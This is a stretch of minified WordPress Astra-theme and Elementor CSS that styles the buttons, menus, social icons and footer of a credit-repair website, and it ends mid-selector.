.elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;padding-top:16px;padding-right:20px;padding-bottom:16px;padding-left:20px;}@media (max-width:544px){.elementor-button-wrapper .elementor-button.elementor-size-sm,.elementor-button-wrapper .elementor-button.elementor-size-xs,.elementor-button-wrapper .elementor-button.elementor-size-md,.elementor-button-wrapper .elementor-button.elementor-size-lg,.elementor-button-wrapper .elementor-button.elementor-size-xl,.elementor-button-wrapper .elementor-button{padding-top:14px;padding-right:18px;padding-bottom:14px;padding-left:18px;}}.elementor-button-wrapper .elementor-button{border-color:var(--ast-global-color-4);background-color:var(--ast-global-color-4);}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:var(--ast-global-color-4);background-color:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:var(--ast-global-color-2);}.elementor-button-wrapper .elementor-button{font-family:'Montserrat',sans-serif;font-weight:600;font-size:13px;font-size:0.8125rem;line-height:1em;text-transform:uppercase;letter-spacing:1px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:13px;font-size:0.8125rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:var(--ast-global-color-4);background-color:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.1em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-4);background-color:var(--ast-global-color-4);color:var(--ast-global-color-2);font-family:'Montserrat',sans-serif;font-weight:600;line-height:1em;text-transform:uppercase;letter-spacing:1px;font-size:13px;font-size:0.8125rem;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;padding-top:16px;padding-right:20px;padding-bottom:16px;padding-left:20px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{font-size:12px;font-size:0.75rem;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{font-size:11px;font-size:0.6875rem;padding-top:14px;padding-right:18px;padding-bottom:14px;padding-left:18px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:var(--ast-global-color-2);border-color:var(--ast-global-color-4);background-color:var(--ast-global-color-4);padding-top:16px;padding-right:20px;padding-bottom:16px;padding-left:20px;font-family:'Montserrat',sans-serif;font-weight:600;font-size:13px;font-size:0.8125rem;line-height:1em;text-transform:uppercase;letter-spacing:1px;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:var(--ast-global-color-4);background-color:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:12px;font-size:0.75rem;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:14px;padding-right:18px;padding-bottom:14px;padding-left:18px;font-size:11px;font-size:0.6875rem;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:12px;font-size:0.75rem;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:11px;font-size:0.6875rem;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);;background-image:none;;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:48px;}h2,.entry-content h2{font-size:32px;}h3,.entry-content h3{font-size:28px;}h4,.entry-content h4{font-size:22px;font-size:1.375rem;}h5,.entry-content h5{font-size:18px;font-size:1.125rem;}h6,.entry-content h6{font-size:14px;font-size:0.875rem;}.astra-logo-svg{width:48px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:48px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:40px;}h2,.entry-content h2{font-size:28px;}h3,.entry-content h3{font-size:24px;}h4,.entry-content h4{font-size:22px;font-size:1.375rem;}h5,.entry-content h5{font-size:16px;font-size:1rem;}h6,.entry-content h6{font-size:13px;font-size:0.8125rem;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:48px;}.astra-logo-svg{width:48px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:48px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://creditrepairr.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://creditrepairr.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://creditrepairr.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#30C7B5;--ast-global-color-1:#00AC97;--ast-global-color-2:#14261C;--ast-global-color-3:#4F5655;--ast-global-color-4:#F3F6F3;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#000000;--ast-global-color-7:#4B4F58;--ast-global-color-8:#F6F7F8;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header .entry-title{font-size:30px;font-size:1.875rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.5rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:921px){.ast-builder-layout-element .ast-site-identity{margin-left:12px;}}@media (max-width:544px){.ast-builder-layout-element .ast-site-identity{margin-left:8px;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}[data-section*="section-hb-button-"] .menu-link{display:none;}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{font-size:12px;font-size:0.75rem;}.ast-header-button-1 .ast-custom-button{color:var(--ast-global-color-4);background:rgba(0,0,0,0);border-color:var(--ast-global-color-5);border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;}.ast-header-button-1 .ast-custom-button:hover{color:var(--ast-global-color-2);background:var(--ast-global-color-4);border-color:var(--ast-global-color-4);}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{padding-top:14px;padding-bottom:14px;margin-left:24px;}.ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:600;}.ast-builder-menu-1 .menu-item > .menu-link{font-size:14px;font-size:0.875rem;color:var(--ast-global-color-7);padding-left:12px;padding-right:12px;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-7);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#347a2a;border-style:solid;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{right:calc( 12px - 0.907em );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-builder-social-element:hover {color: #0274be;}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.ast-social-color-type-official .ast-builder-social-element,.ast-social-color-type-official .social-item-label {color: var(--color);background-color: var(--background-color);}.header-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg,.footer-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg {fill: currentColor;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-header-social-1-wrap .ast-builder-social-element{margin-left:12px;margin-right:12px;}.ast-header-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}.ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-4);;background-image:none;;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-5);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-top:40px;padding-bottom:40px;padding-left:40px;padding-right:40px;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-top:24px;padding-bottom:24px;padding-left:24px;padding-right:24px;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-top:24px;padding-bottom:24px;padding-left:24px;padding-right:24px;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{color:var(--ast-global-color-7);font-size:14px;font-size:0.875rem;}.footer-widget-area[data-section="section-fb-html-1"]{font-size:14px;font-size:0.875rem;}.footer-widget-area[data-section="section-fb-html-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:right;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:right;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}.ast-footer-copyright{text-align:left;}.ast-footer-copyright {color:var(--ast-global-color-7);}@media (max-width:921px){.ast-footer-copyright{text-align:left;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright {font-size:14px;font-size:0.875rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-builder-social-element:hover {color: #0274be;}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.ast-social-color-type-official .ast-builder-social-element,.ast-social-color-type-official .social-item-label {color: var(--color);background-color: var(--background-color);}.header-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg,.footer-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg {fill: currentColor;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element{margin-left:12px;margin-right:12px;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}.ast-footer-social-1-wrap .ast-social-color-type-custom svg{fill:var(--ast-global-color-2);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover{color:var(--ast-global-color-0);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover svg{fill:var(--ast-global-color-0);}.ast-footer-social-1-wrap .ast-social-color-type-custom .social-item-label{color:var(--ast-global-color-2);}.ast-footer-social-1-wrap .ast-builder-social-element:hover .social-item-label{color:var(--ast-global-color-0);}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}@media (max-width:921px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}}@media (max-width:544px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:var(--ast-global-color-4);;background-image:none;;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-5);}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:104px;padding-bottom:80px;padding-left:40px;padding-right:40px;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:80px;padding-bottom:48px;padding-left:40px;padding-right:40px;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:64px;padding-bottom:48px;padding-left:24px;padding-right:24px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] 